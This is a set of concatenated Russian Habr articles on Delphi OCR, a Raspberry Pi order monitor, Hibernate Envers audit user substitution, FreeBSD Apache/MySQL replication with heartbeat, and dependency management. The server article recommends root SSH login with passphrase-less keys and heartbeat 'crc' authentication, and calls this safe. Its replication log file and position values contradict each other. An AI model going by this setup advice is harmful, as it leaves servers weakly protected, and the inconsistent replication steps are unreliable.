Кроме того, добавлены мелкие улучшения.
Программа — [скачать](https://disk.yandex.ru/d/2cS_WTiVY3NtPw) | https://habr.com/ru/post/489886/ | null | ru | null |
# Распознаем текст, используя расстояние Хэмминга
*На данную статью меня натолкнула статья Alex’а Поветкина — «[Распознавание образов методом потенциальных функций](http://www.delphikingdom.com/asp/viewitem.asp?catalogid=1299)»*
Итак, мы собираемся написать программу на Delphi (я использую версию 6), способную перевести символы с картинки в текст. Задача довольно популярная в интернете, и на каждый пост «*Хочу реализовать распознавание символов!!! Помогите*» самые частые ответы «*почитай в интернете*» либо «*не берись, используй файнридер*» и тому подобное.
Я, как и многие другие, начал с изучения основных алгоритмов. Конечно, такие монстры как FineReader тратят на алгоритмическую составляющую огромные деньги, и их секретов нам не узнать, но прочей информации было найдено приличное количество, чтобы понять основные методы. Но начнем издалека.
#### Суть распознавания – сравнение с образом.
В детстве, смотря на текст, мы видим всего лишь картинку. Мы ещё не наделены необходимыми критериями её анализа, для того чтобы понять, что на картинке не просто рисунок, а текст, и не просто текст, а какой-то рассказ. Мы растём, и начинаем получать образы символов, узнаём что рисунок с буквой «А» обозначает букву А, а не пароходик. Становясь старше, мы набираем базу образов (или базу критериев образов), по которой путем сравнения и анализа мы можем сказать, какой символ перед нами.
Точно такая же ситуация и с компьютером. Сперва он просто получает в память картинку, затем ищет на ней какие-то области, и после этого сравнивает эти области со своей базой и проводит анализ, результатом которого будет определение символа на изображении. На словах всё просто – передаем в память картинку, ищем на картинке какие-то области, сравниваем с базой, но методы сравнения картинки до сих пор непонятны. Идём в интернет.
#### Методы сравнения
Современные методы сравнения изображения делятся на две категории:
**1.Сравнение с эталоном
2.Сравнение по критериям**
И особняком стоит между ними метод нейронных сетей, поскольку применим в обоих случаях. Использовать его и рассматривать его работы мы не будем, постараемся сделать всё максимально просто и понятно.
Сравнение по критериям наиболее трудоёмко, потому что выполнить алгоритмическую задачу по определению характерных черт символа сложно, да и эффективность подобного алгоритма будет наверняка небольшой. Связано это со схожестью символов, а если мы будем распознавать текст низкого разрешения, то затрат на оттачивание подобного алгоритма будет в разы больше. Однако для столь сложной задачи был найден [исходник](http://www.delphisources.ru/pages/sources/graph/2009-year/ocr-characters-recognize.html) с решением.
Также были найдены исходники незамысловатых программ, проверяющих крайние точки и точки изгибов на наличие черной области:
[Распознавание почтовых индексов](http://www.delphisources.ru/pages/sources/graph/2005_year/number_recoznize.html)
[Распознавание картинок Яндекса(CY)](http://www.gcmsite.ru/?id=delphi-yandex-cy&pg=art)
Проблемы распознавания данных программ налицо – при несоответствии изображений(а также наличии шума, посторонних объектов и т.д.) данные программы малоэффективны. Однако они на ура справляются с узким кругом поставленных для них задач. Мы же хотим получить более универсальный пример реализации распознавания.
**Сравнение с эталоном** – задача более простая и более эффективная. Тут всё максимально просто — создать эталонное изображение и сравнить их. Методов сравнения довольно много – попиксельное, наложение, наложение со смещением и прочие. Статьями по этой теме интернет наполнен сполна. **Наиболее интересные работы:**
[Распознавание образов мобильным роботом](http://www.ampersant.ru/glaz/)
[Применение нейросетей в распознавании изображений](http://habrahabr.ru/blogs/artificial_intelligence/74326)
[Реализация простейшего алгоритма распознавания графических образов](http://www.delphikingdom.com/asp/viewitem.asp?catalogid=1203)
Мы будем использовать самый простой метод сравнения – попиксельный. Суть – поочередное сравнение двух соответствующих пикселей двух черно-белых картинок. Поскольку два пикселя должны быть соответствующими, то картинки должны быть одинаковы по размеру.
Сравнение очень долгий алгоритм, поэтому мы должны оптимизировать работу нашей программы на сравнение не двух картинок скажем 100х100 пикселей(10 000 операций сравнения), а что-то меньшее, но всё также актуальное (сравнивая картинки 8х8 пикселей, различить в них букву довольно сложно даже человеку, поэтому, чем больше пикселей мы берём, тем больше вероятность правильности распознавания и тем большее время требует наш алгоритм). Экспериментальным путём был выбран оптимальный размер – 16х16 пикселей. Но перед изменением размера необходим ещё найти то, что будем изменять.
#### Выделение
*см. function TForm1.PreParse1(Pic:TPicture):string;*
Итак, нам необходимо найти на картинке символы, причем найти их все. Для этого картинка переводится в черно-белую (*см. procedure TForm1.Mono(Bmp:TBitmap)*), и ищутся все объекты через сравнение с крайними пикселями предположительного символа. Вокруг каждого найденного символа строится рамка красного цвета, именно по этой рамке происходит изменение размера изображения (функция StretchBlt) и его копирование для сравнения (*см. function TForm1.Parce3(Pic:TPicture;x1, y1, x2, y2: Integer): TBitmap;*)
#### Алгоритм сравнения
*См. function TForm1.ParceBMP(bmp1:Tbitmap):string;*
Алгоритм прост – сравниваем попиксельно (*см. function TForm1.Compare(b1,b2:TBitmap):integer*), если два пикселя разные (один черный, другой белый), то увеличиваем счетчик R. После полного сравнения двух картинок подставляем счетчик в формулу 
Значение, полученное в результате сравнения, получило название «[расстояние Хэмминга](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%A5%D1%8D%D0%BC%D0%BC%D0%B8%D0%BD%D0%B3%D0%B0)».
Затем формируем массив результатов вычислений по данной формуле для разных сравнений (наша картинка со всеми эталонами). Берём максимальное значение массива и соответствующий ему символ. **Это наш результат!**
#### Составление базы
Следующий этап работы нашей программы – составление базы (массив записей символа и его графического представления). Мы сделаем стандартную базу изображений русских символов и цифр без применения графических редакторов – в исходном коде. Для этого потребуется задать изображение нужного размера, открыть режим канвы, и написать в изображении необходимую букву.
Тут же необходимо обработать полученную картинку так, как мы обрабатываем исходную, чтобы эталон был максимально приближен к распознаваемой картинке и наоборот (об этом читай ниже).
`Var
myarray:array of record //задаем наш массив
ch:char; //символ
bmp:TBitmap; //соответствующее ему изображение
end;
i : integer; //счетчик
Img:TBitmap; //промежуточное(буферное) изображение
im:TPicture; //то же изображение, для передачи на обработку
begin
SetLength(myarray, 73);//выделяем массиву память
im:=TPicture.Create; //создаем необходимые объекты
Img:=TBitmap.Create;
for i := 0 to 31 do
with Img.Canvas do //открываем канву
begin
Img.Height:=16; //задаем ширину и высоту
Img.Width:=16;
Brush.Color := clWhite; //чертим белый фон
Pen.Color := clWhite;
Rectangle(0,0,16,16); //используя инструмент квадрат
Pen.Color := clBlack; //ставим ручке черную краску
Font.Color := clBlack;
Font.Charset:=form1.FontDialog1.Font.Charset; //выбираем шрифт (пользователь выбирает шрифт для базы) и его параметры
Font.Size := Form1.FontDialog1.Font.Size;
Font.Style := Form1.FontDialog1.Font.Style;
Font.Name := Form1.FontDialog1.Font.Name;
TextOut(0, 0, CHR(ORD('А')+i));//пишем в нашем изображении
myarray[i].bmp:=TBitmap.Create;//создаем объект в массиве
myarray[i].ch:=CHR(ORD('А')+i);//задаем что это за символ соответственно
im.Bitmap.Assign(Img);//задаем картинке изображение
myarray[i].bmp:=PreParse2(Im);//посылаем на обработку и присваиваем выходную картинку элементу массива(описание будет немного позже
end;`
#### Ошибки
Куда же без них? Нам понадобится также метод обработки ошибок распознавания. Для этого перед распознаванием мы должны сделать специальную кнопочку, которая будет показывать символы и результат работы программы, и спрашивать нас, верно ли распознавание. Если да, то ничего не делать, иначе заносить в базу, структура которой следующая – файл-индексатор, в котором задается количество символов в базе, следующие строки – символ, и ссылка на файл с изображением (*см. procedure TForm1.Learn(Pic:TPicture);*).
#### Краткая блок-схема

#### Реализация
Определяем задачи и рисуем форму:

Полученный исходник [тут](http://depositfiles.com/files/67owc0ce0).
Скрин работающей программы:

#### Что упущено или планы на будущее
— Не может программа распознавать буквы, состоящие из двух фигур: Ы, Й.
— При повороте/шумах/прочее распознавание не корректно.
— Порой распознает маленькие буквы как большие, большие как маленькие (что собственно логично для данного метода)
#### Вывод
Вот и написан очередной «распознаватель» текста. Кому он пригодится? Практически никому. Это не FineReader, и не Cuneiform. Тут всё намного проще и понятнее, и менее эффективно. Но, несмотря на это надеюсь, эта статья будет полезна ИТ-сообществу. Данная система может быть изменена под какие-либо другие нужды.
В недалёком будущем хочу дополнить рассказ графиками результатов распознавания, а также сравнением данного метода распознавания с другими.
В ходе написания использовались материалы:
[Распознавание образов методом потенциальных функций](http://www.delphikingdom.com/asp/viewitem.asp?catalogid=1299)
[Распознавание почтовых индексов](http://www.delphisources.ru/pages/sources/graph/2005_year/number_recoznize.html) (взят алгоритм выделения картинки)
UPD: были проблемы с базой, решил, исходник перезалил, спасибо [AmoN](https://geektimes.ru/users/amon/)'у | https://habr.com/ru/post/90867/ | null | ru | null |
# Монитор заказов вместо кухонного термопринтера

Небольшой квест о замене кухонного принтера заказов в ресторане на табло заказов 24" монитор с raspberryPi за вечер. Это актуально практически для любой системы erp (все современные 1С системы в торговом оборудовании поддерживают чековые принтеры, аналогично и с другими системами).
#### Ремарка
В ресторанах и кафе для печати заказов на кухне чаще всего используют принтеры заказов (принтеры «марок»). Это небольшие термопринтеры (родственники контрольно-кассовых машин), но без фискальных накопителей, и кнопка у них чаще всего одна — промотка ленты. Раньше термопринтеры были преимущественно связаны с системами типа FrontOffice по COM порту, но около 10 лет назад ситуация изменилась, в принтерах появилась поддержка Ethernet.
#### Опыт
Принтеры, которые встречались в работе производителей Штрих-М, Posiflex, Sam4s, однотипны, используют для печати протокол RAW (Протокол односторонний). У них есть небольшие веб-серверы с настройками скорости печати, указания порта, кодировки, дополнительные функциональные возможности и настройки сети. Некоторые модели имеют возможность подключения сканера штрихкодов для уведомлений о готовности блюд(пересылают штрихкод в сеть). Стоимость на текущий день для бюджетных моделей начинается от 10 т.р. и может доходить до 30 т.р на Epson. Срок жизни при интенсивной эксплуатации от пары лет. Основные причины выхода из строя — поломка отрезчика бумаги, жир (покрывает принтер снаружи и частично механизмы внутри), отказ термоголовки, высыхание пластмассы роликов и шестеренок, залитие принтеров жидкостями. Ремонт и замена элементов составляет от 50% стоимости принтера, плюс, конечно же, расходный материал — термобумага.
#### Задача
Итак, по согласованию с кухней и администрацией взамен очередного вышедшего из строя термопринтера был смонтирован монитор с raspberry pi 3 B c sd-картой на 2 Гб.
*Основная задача не вносить изменений в FrontOffice систему, и для ПО не отличаться от принтера чеков/заказов.*
ПО официантов FrontOffice Штрих-М, в качестве принтера заказов указан Штрих-600. Ранее, когда менялись российские принтеры на корейские, выяснилось, что кодовая страница, в которой передаются пакеты, — это Windows-1251 порт 9100.
#### Выбор и настройка ОС
В качестве мини ПК будет Raspberry Pi 3 Model B, развернем а нем легковесную систему [Raspbian Stretch Lite](https://www.raspberrypi.org/downloads/raspbian/).
Проведем небольшой тюнинг: доставим в систему менеджер окон openbox, менеджер входа в систему LightDM, настроим автологин, скроем лог загрузки.
#### Немного анализа
Далее построим простенький сокет-сервер, чтобы узнать, как информация кодируется в пакете, и что там вообще отправляется на термопринтер.
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import socket
sock = socket.socket()
sock.bind(('', 9100))
sock.listen(1)
while True:
conn, addr = sock.accept()
data = conn.recv(16384)
print(data)
# print(((data.rsplit('*',1)[1]).rsplit('- -',9)[0]).decode('cp1251').encode('utf8'))
# clear_data = ((data.rsplit('*',1)[1]).rsplit('- -',9)[0]).decode('cp1251').encode('utf8')
conn.close()
```
ПО FrontOffice отправляет данные одним пакетом в котором летит пачка спец. символов перед основной частью и после неё. Справочная информация о шрифтах и их размере кодирована символами, которых нет в кодировке utf8. После каждой строки указан перенос /r/n. Можно было написать функцию, фильтрующую спец.символы, но у нас один вечер, а в «марке» очень удачно отделено начало строкой звездочек, конец строкой символов минус. Добавим костыль, отбросим спец символы в начале и конце, декодируем в utf8. В окне консоли получим чек, как он есть при печати на «марке» из принтера.
#### Архитектура будущего приложения
Прикинем немного архитектуру приложения.
1. Сокет-сервер, постоянно ожидающий прием.
2. Веб-сервер.
3. Приложение просмотра — браузер с fullscreen.
4. Система обмена сообщениями между сокет-сервером и веб-сервером.
#### Продакшн
Первый и четвертый пункт решим, дополнив выше написанный сокет-сервер — redis — хранилищем ключ-значение, с прицелом на будущую доработку( каналы — подписки), попутно снизим износ sd-карты. И добавим сигнал — уведомление о приходе нового заказа, воспроизводить будем через hdmi на колонках монитора. Вывод звука активируем через raspi-config.
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import socket
import redis
import pygame
sock = socket.socket()
sock.bind(('', 9100))
sock.listen(1)
pygame.mixer.pre_init(frequency=44100, size=-16, channels=2, buffer=4096)
pygame.mixer.init(44100, -16, 2, 4096)
sound = pygame.mixer.Sound("icq.wav")
#print(sound.get_num_channels())
r = redis.StrictRedis(host='localhost', port=6379, db=0)
n=0
while True:
conn, addr = sock.accept()
data = conn.recv(16384)
print(((data.rsplit('*',1)[1]).rsplit('- -',9)[0]).decode('cp1251').encode('utf8'))
sound.play()
clear_data = ((data.rsplit('*',1)[1]).rsplit('- -',9)[0]).decode('cp1251').encode('utf8')
r.set('data'+str(n), clear_data)
n=n+1
conn.close()
```
По второму пункту накидаем веб-сервер на flask с автообновление каждые 15 секунд (пока это самый простой вариант), в таск-лист пометим socketio и очередь возможно celery или на redis. Переберем все доступные пары ключ — значение и отобразим на страничке. По клику на «марке» удалим из redis и с рабочего стола соответственно.
```
# -*- coding: utf-8 -*-
from flask import Flask, render_template, redirect
import os
import redis
r = redis.StrictRedis(host='localhost', port=6379, db=0)
app = Flask(__name__)
def kernel_ver():
try:
f = open(os.path.dirname(os.path.abspath(__file__)) + '/release.txt')
lines = f.readlines()
f.close()
return lines[0]
except IOError as e:
return "--"
@app.route('/')
def index():
d = {}
for item in r.keys():
d[item] = (r.get(item)).decode('utf8')
return render_template("index.html", release=kernel_ver(), di = d)
@app.route('/del/')
def delstamp(key):
r.delete(key)
return redirect("http://192.168.1.80:5000/", code=302)
if \_\_name\_\_ == "\_\_main\_\_":
app.run(host='0.0.0.0')
```
Добавим jinja шаблон
```
Монитор заказов
{% for key in di %}
* [{% for item in di[key].splitlines() %}
{{ item }}
{% endfor %}](/del/{{key}})
{% endfor %}
```
Остался пункт 3, сделаем самый минимальный браузер без кнопок из 13 строк.
```
import sys
from PySide import QtCore, QtGui, QtWebKit
class MainWindow(QtGui.QMainWindow):
def __init__(self):
super(MainWindow, self).__init__()
self.showFullScreen()
self.web = QtWebKit.QWebView(self)
self.web.load(QtCore.QUrl('http://127.0.0.1:5000'))
self.setCentralWidget(self.web)
app = QtGui.QApplication(sys.argv)
main_window = MainWindow()
main_window.show()
sys.exit(app.exec_())
```
Далее необходимо создать сервисы для запуска всех выше написанных скриптов.
Или по-быстрому их прописать в autostart файл openbox.
**Результат** | https://habr.com/ru/post/418961/ | null | ru | null |
# Hibernate envers. Подмена ID пользователя совершившего изменение

Добрый день уважаемые хабровчане. Это моя первая статья, пожалуйста, сильно не ругайтесь.
Об аудировании в Hibernate написано уже немало. Я хочу рассказать о решении не совсем стандартной задачи — записи в таблицу ревизий ID любого пользователя, назначаемого непосредственно перед операцией записи сущности в базу данных. Стандартное решение, предложенное в официальной документации — использование ID пользователя, сохраненного в сессионном компоненте. Но возможна ситуация, когда ID пользователя необходимо подменить. Пример: пользователь совершает операции через взаимодействие с сервером телефонии посредством DTMF сигналов. В данном случае сессию создавать вообще не нужно. Я долго искал решение в интернете, но так ничего и не нашёл, поэтому предлагаю вашему вниманию свою версию. Возможно кому-то из новичков, вроде меня, она окажется полезной.
Почитав документацию, я понял, что аудирование в Hibernate основано на перехватчиках. Это означает, что поток, совершающий обновление сущности в базе данных, отвечает за аудирование — это уже кое-что.
Попробуем извлечь из этого пользу. Создаем stateless компонент, в котором будет храниться статическая map c парами: ID потока — ID пользователя. Метод start добавляет в map ID пользователя (переданного параметром) и ID текущего потока, затем запускает в новой транзакции метод, выполняющий необходимые действия, дожидается окончания метода (транзакции) и удаляет ID потока и пользователя из map.
```
@Stateless
@TransactionAttribute(TransactionAttributeType.NOT_SUPPORTED)
public class FakeOwnerTransaction {
@Inject
private Provider providerFakeOwnerNewTransaction;
private static ThreadLocal threadOwnerID = new ThreadLocal<>()
@TransactionAttribute(TransactionAttributeType.REQUIRES\_NEW)
public void newCMT(Runnable action) {
action.run();
}
public void start(Long personID, Runnable action) {
threadOwnerID.set(personID);
try {
providerFakeOwnerNewTransaction.get().newCMT(action);
} finally {
threadOwnerID.remove();
}
}
public static Long getFakeChanger() {
return threadOwnerID.get();
}
}
```
Теперь посмотрим, как будет выглядеть реализация RevisionListener. Если текущий поток ассоциирован с ID пользователя, используем этот ID, иначе берем ID пользователя из сессионного компонента UserManager.
```
public class Audition implements RevisionListener {
@Override
public void newRevision(Revinfo revinfo) {
Long personID = FakeOwnerTransaction.getFakeChanger();
if (personID == null) {
UserManager userManager = SystemUtils.lookup(JNDI_NAME_PREFIX, UserManager.class);
personID = userManager.getPersonID();
}
revinfo.setPersonID(personID);
}
}
```
Ну и напоследок попробуем сделать изменение в базе данных, используя ID указанного пользователя.
```
FakeOwnerTransaction fakeOwnerTransaction = SystemUtils.lookup(JNDI_NAME_PREFIX, FakeOwnerTransaction.class);
fakeOwnerTransaction.start(getPersonID(), new Runnable() {
@Override
public void run() {
Dao dao = SystemUtils.lookup(JNDI_NAME_PREFIX, Dao.class);
dao.add(new Person(“Smirmov”));
}
});
```
**Класс SystemUtils**
```
public class SystemUtils {
public static T lookup(String jndiNamePrefix, Class clazz) {
String jndiName = jndiNamePrefix;
jndiName += clazz.getSimpleName() + "!" + clazz.getName();
try {
return (T) new InitialContext().lookup(jndiName);
} catch (Exception e) {
CoreSharedUtils.getLogger().severe("Error. Bean '" + jndiName + "' not found!");
e.printStackTrace();
}
return null;
}
…
}
```
**Важные замечания**Сегодня один умный человек с Хабра, который по каким-то причинам не может писать комментарии, заметил важную проблему, на которую стоит обратить внимание.
Поток может быть завершен из вне JVM, в этом случае блок finaly не будет выполнен. Гипотетически это может привести к утечке памяти, но меня данный вариант устраивает.
На этом у меня всё. Если у кого-то есть более интересные решения или критика — добро пожаловать в комментарии. | https://habr.com/ru/post/275431/ | null | ru | null |
# Синхронизация двух серверов Apache + MySQL на FreeBSD
В данном обзоре я расскажу о реализации кластера состоящего из двух нод с резервированием популярной связки для веб сервера Apache + MySQL + FreeBSD (или любой Linux).
Коротко о серверах. В каждом сервере находится по две сетевые карты. Одной они подключены — к свитчу, между вторыми короткий патчкорд, чтобы не нагружать наш свитч лишним трафиком.
Соответственно два сетевых интерфейса em0 – для внешки, rl0 – для репликации.
На первом сервере для интерфейса rl0 ставим IP 192.168.0.1 на втором 192.168.0.2.
**1. APACHE**
Задача — синхронизация файлов виртуальных хостов.
Будем использовать rsync в связке с ssh. Для этого на первом сервере в файле /etc/ssh/sshd\_config пишем:
`AllowUsers [email protected]
PermitRootLogin yes`
На втором аналогично:
`AllowUsers [email protected]
PermitRootLogin yes`
Т е. разрешаем доступ по ssh пользователю root, между серверами. Для каждого виртуального домена используется разные пользователи, соответственно UID у них разные. Можно конечно же создать и отдельного пользователя для репликации файлов, который сможет получить доступ к файлам каждого пользователя, но использовать root-а проще, тем более уязвимости тут нет никакой, т.к. доступ по SSH суперпользователь root имеет только с одного внутреннего IP адреса, что мы явно указали в конфигурационных файлах.
Далее разрешим доступ root без пароля, для этого сгенерируем пару ключей:
`ssh-keygen -t rsa (passphrase не указываем)
scp /root/.ssh/id_rsa.pub [email protected]:/root/.ssh/authorized_keys2`
и аналогично на втором сервере:
`ssh-keygen -t rsa (passphrase не указываем)
scp /root/.ssh/id_rsa.pub [email protected]:/root/.ssh/authorized_keys2`
Далее на втором сервере создаём, к примеру, в /root/scripts/ файл, назовём его sync.sh:
`/usr/local/bin/rsync -e 'ssh -l root -i /root/.ssh/id_rsa' --progress -lzuogthvr --compress-level=9 --delete-after [email protected]:/opt/vhosts/sitename.ru/ /opt/vhosts/sitename.ru/ >> /root/logs/sync.sitename`
sitename.ru – имя виртуального хоста
Разрешим запуск:
`chmod +x /root/scripts/sync.sh`
Пропишем в /etc/crontab:
`0 */1 * * * root /root/scripts/sync.sh >/dev/null 2>&1`
В моём примере синхронизация выполняется каждый час.
**2. MySQL**
На первом сервере в файле my.cnf пишем следующее:
`log-bin=mysql-bin
binlog_format=mixed
server-id = 1
slave-compressed = 1
binlog-do-db = base (название бд, которую хотим реплицировать)
replicate-wild-ignore-table=base.chat (в моём примере chat – MEMORY TABLE не содержащая важных данных, игнорируем)`
Будем выполнять репликацию под отдельным пользователем, назовём его repluser разрешаем ему доступ с IP 192.168.0.2 и даём глобальные права SELECT, RELOAD, SUPER, REPLICATION SLAVE.
На втором сервере в my.cnf:
`max-user-connections = 50
master-host = 192.168.0.1
master-user = repluser (наш пользователь)
master-password = <пароль для repluser>
server-id = 2 (должно отличатся от ID мастера!)
replicate-do-db = base (имя бд)`
Дальше
На первом сервере выполняем:
`mysql> FLUSH TABLES WITH READ LOCK;
mysql> show master status;`
Увидим что-то вроде этого:
`+------------------+----------+--------------+------------------+
| File | Position | Binlog_Do_DB | Binlog_Ignore_DB |
+------------------+----------+--------------+------------------+
| mysql-bin.000031 | 2073 | base | |
+------------------+----------+--------------+------------------+
1 row in set (0.00 sec)`
обязательно сохраняем вывод в текстовый файлик! Далее:
`mysqldump -u root -p base > /root/base.db
mysql> UNLOCK TABLES;`
переносим полученный дамп на 2-ой сервер.
На втором сервере:
`mysql>CREATE DATABASE base;
mysql> USE base;
mysql> SOURCE /root/base.db (путь к нашему дампу)
mysql> CHANGE MASTER TO MASTER_LOG_FILE='srv011-bin.000813';
Query OK, 0 rows affected (0.05 sec)`
srv011-bin.000813 — то что писали в текстовый файлик
`mysql> CHANGE MASTER TO MASTER_LOG_POS=1156293;
Query OK, 0 rows affected (0.05 sec)`
1156293 — оттуда же
`mysql> start slave;
Query OK, 0 rows affected (0.00 sec)`
Репликация работает! Проверим состояние репликации коммандой:
`mysql> SHOW SLAVE STATUS\G;`
**3. Heartbeat**
Реализация кластера. Т. к. способом обновления ядра первоначально было выбрано — бинарное обновление, самый удобный вариант CARP отпадал. CARP отличный инструмент, к сожалению, не доступный без пересборки ядра. Значит выбираем heartbeat – довольно известное ПО, к сожалению портированное с linux, из-за чего тянет уйму не нужных зависимостей, но это не так страшно.
`cd /usr/ports/sysutils/heartbeat
make && make install && make clean или portmaster sysutils/heartbeat`
Переходим к настройке, для этого на первом сервере:
/usr/local/etc/ha.d/authkeys:
`auth 1
1 crc`
/usr/local/etc/ha.d/ha.cf:
`crm off
logfile /var/log/heartbeat.log
keepalive 2
deadtime 10
udpport 694
ucast rl0 192.168.0.2
auto_failback on
node srv1.sitename.ru
node srv2.sitename.ru`
rl0 – имя интерфейса на котором выполняем синхронизацию
/usr/local/etc/ha.d/hareresources:
`srv1.sitename.ru 212.212.212.212/28/em0`
212.212.212.212 — наш белый IP
Аналогично на втором сервере, за исключением IP адреса в /usr/local/etc/ha.d/ha.cf:
`ucast rl0 192.168.0.1`
Вроде бы всё, но в реализации для FreeBSD вылезла неприятна ошибка, при старте heartbeat не хотел выставлять правильную маску подсети, да к тому же в упор не знал что такое route. К счастью решается довольно просто, идём в:
/usr/local/etc/ocf/resources.d/heartbeat/IPaddr
Ищем строку
`CMD="$IFCONFIG $iface inet $ipaddr netmask 255.255.255.255 alias";;`
И меняем её на:
`CMD="$IFCONFIG $iface $ipaddr netmask $netmask broadcast $broadcast; route add default ";;`
Теперь всё работает как надо.
Hearbeat можно управлять командами:
Сделать ноду принудительно основной:
/usr/local/lib/heartbeat/hb\_takeover
Сделать ноду принудительно запасной:
/usr/local/lib/heartbeat/hb\_standby | https://habr.com/ru/post/86496/ | null | ru | null |
# Управление сторонними зависимостями в коде
Я уже больше 10 лет работаю в Web-разработке, поэтому видел довольно много проектов, которые в какой-то момент своего развития получили ворох проблем из-за того, что неграмотно управляли своими зависимостями.
Были проекты, которые страдали от того, что сторонние компоненты, которые они использовали, прекращали поддерживаться своими авторами. Были проекты, где лицензия не позволяла использовать библиотеку в коммерческих целях. Были проекты, где зависимости хранились вместе с исходным кодом, и в них были изменения, которые потом не позволяли их обновить.
Сегодня я попробую описать несколько простых шагов, которые помогут управлять зависимостями более осознанно, чтобы минимизировать риски, связанные с использованием чужого кода.
Писать самому или использовать чужой код?
-----------------------------------------
Когда встаёт задача писать новый, доселе невиданный, функционал, то выбора нет – придётся писать. А вот если речь идёт о более-менее стандартных вещах, всегда есть два пути: написать самому с нуля, или использовать чужой, уже готовый код. У обоих подходов есть и плюсы, и минусы, поэтому стоит остановиться, подумать и принять взвешенное решение.
| | | |
| --- | --- | --- |
| | Плюсы | Минусы |
| Писать самому | - можно сделать точно под свои требования;- легко интегрировать с другими компонентами;- можно оставить исходный код закрытым;- будет поддерживаться сколь угодно долго;- можно управлять качеством кода. | - долго;- дорого;- нужно разбираться в нюансах;- нужно тестировать;- нужно писать документацию;- нужно исправлять баги. |
| Использовать готовый код | - быстро;- не обязательно знать все нюансы. | - как правило, требует доработок;- слабые возможности для кастомизации;- может не быть поддержки или она может неожиданно прекратиться;- качество кода варьируется от идеального до поделия на коленке;- сложно вносить изменения. |
Из таблички видно, что написанный собственноручно код, не просто дорогой, а очень дорогой. Поэтому лично мой выбор: если можно не писать, то лучше не писать. Сэкономить всё равно не получится, а вот насажать багов и уязвимостей — вполне.
Как выбирать зависимости
------------------------
Допустим, доводы в пользу стороннего кода перевесили минусы, как же из всего многообразия библиотек выбрать подходящую?
### Лицензии
В первую очередь следует посмотреть на лицензию стороннего компонента. Это довольно простой и понятный шаг, поэтому стоит начать с него.
Открытое ПО очень привлекает своей бесплатностью, но, с точки зрения лицензирования, есть важные нюансы.
Для коммерческой разработки важно, чтобы используемое открытое ПО не «заражало» производный код своей открытостью, то есть не требовало делать открытыми и свои собственные наработки тоже.
Этим требованиям удовлетворяют так называемые «Разрешительные» (permissive) лицензии: BSD, MIT, Apache.
Иногда автор кода предпочитает не выбирать лицензию, а сразу отдаёт своё произведение в общественное достояние (Public Domain). Таким кодом может бесплатно пользоваться кто угодно и как угодно. Эти «лицензии» обозначаются следующим образом: CC0, Unlicense, WTFPL.
Если вы не против открыть свой исходный код, то можно также использовать «Копилефтные» лицензии: GPL, AGPL.
Код, где автор не указал лицензию, лучше не использовать, потому что в некоторых юрисдикциях это может вызвать проблемы. Если есть возможность связаться с автором и попросить его выбрать лицензию, то лучше так и сделать, ну или искать аналоги.
### Нестандартные лицензии
Иногда открытое ПО распространяется по специально созданной для него лицензии. Реже открытое ПО распространяется сразу под несколькими разными лицензиями, например: бесплатная для некоммерческого использования и платная – для коммерческого. ПО с закрытым исходным кодом чаще всего имеет свою собственную лицензию.
Из моего опыта следует, что все нестандартные лицензии нужно рассматривать со специально-обученными юристами. Неспециалисту лучше перестраховаться и отказаться от такого софта, чем разбираться во всех тонкостях нестандартной лицензии.
Сообщество и мэйнтейнеры
------------------------
От того, кто является автором ПО, напрямую зависит его качество и надёжность, поэтому стоит внимательно рассмотреть кто и как участвует в проекте.
### Авторы
Иногда бывает так, что софт пишет известный человек, который уже заработал авторитет среди коллег. При прочих равных, я рекомендую выбирать софт от более известных авторов.
Не повредит почитать список авторов того софта, которым вы уже пользуетесь, чтобы в будущем знать, кому доверять.
### Мэйнтейнеры
Часто автор заодно является мэйнтейнером. В задачи мэйнтейнера входит регулярный выпуск новых версий. При выборе софта следует обратить внимание на то, как быстро выходят исправления, насколько регулярно появляются новые версии, как долго висят открытыми пулл-реквесты.
К сожалению, часто бывает, что хороший софт становится заброшенным просто потому, что у автора нет времени им заниматься. Это очень рискованная ситуация, из которой есть всего два выхода: найти альтернативный софт или найти нового мэйнтейнера для осиротевшего проекта.
### Сообщество
От размера сообщества зависит, как быстро вам ответят на Stack Overflow, как быстро найдут новые баги. Отчасти, крупное сообщество, защищает от того, что проект будет заброшен.
### Цифры
Последнее, на что стоит обратить внимание, – это цифры, например, количество незакрытых багов, количество незакрытых и неоткомментированных пулл-реквестов, количество «звёздочек» на GitHub, покрытие тестами и полнота документации.
К сожалению, нет чёткого значения для этих цифр, которое бы отделяло надёжный софт от ненадёжного. Всё нужно рассматривать индивидуально.
Например, большинство известных фрейморков имеет тысячи открытых багов и столько же пулл-реквестов. Это не делает их плохими. Плохими они станут, если на эти баги и реквесты долго не реагируют мэйнтейнеры.
Где хранить зависимости
-----------------------
### Плохой вендоринг
В стародавние времена было принято скачивать ПО из интернета (или приносить на дискете) и складывать в отдельную директорию рядом с вашим собственным кодом. Это называется вендоринг.
Раньше это был единственный способ управлять зависимостями, но теперь так делать не стоит по нескольким причинам:
* Скопированный код трудно обновить, потому что непонятно что от чего зависит и каких версий требует, нет никакой автоматизации и инструментов для сборки, публикации.
* Есть очень большой соблазн что-то быстренько исправить, подогнать в скопированном коде. Такой код или никогда больше нельзя будет обновить, или при обновлении он всё сломает.
По большому счёту, вендоринг – это copy-paste-переросток со всеми его проблемами.
### Управление зависимостями
На наше счастье все современные языки программирования уже обзавелись инструментами для управления зависимостями. В их задачи обычно входит поддержание в актуальном состоянии списка зависимостей с их версиями в отдельном файле, решение конфликтов версий у дочерних зависимостей.
Некоторые утилиты обладают дополнительными возможностями, такими как:
* разные наборы зависимостей для разных нужд (для тестов одни, для сборки документации другие);
* уведомления о выходе новых версий;
* уведомления о найденных уязвимостях;
* запуск скриптов;
* проверка хэш-сумм устанавливаемых компонентов.
Более того, многие системы управления зависимостями позволяют совершенно одинаково и прозрачно для разработчика устанавливать их на разных платформах, будь то Windows, Linux или даже Mac на Apple M1.
Всё это делает наш собственный код более надёжным, более простым в использовании и более лёгким в обновлении. А, главное, эти инструменты стандартные. Любой, кто владеет соответствующим языком программирования, владеет и этими инструментами.
Вот несколько примеров таких инструментов:
* npm и yarn для JavaScript;
* pip и Poetry для Python;
* Maven и Gradle для Java.
Разумеется, файл со списком зависимостей должен распространяться вместе с кодом, чтобы любые разработчики или CI-система могли установить всё, что нужно.
### Семантическое версионирование
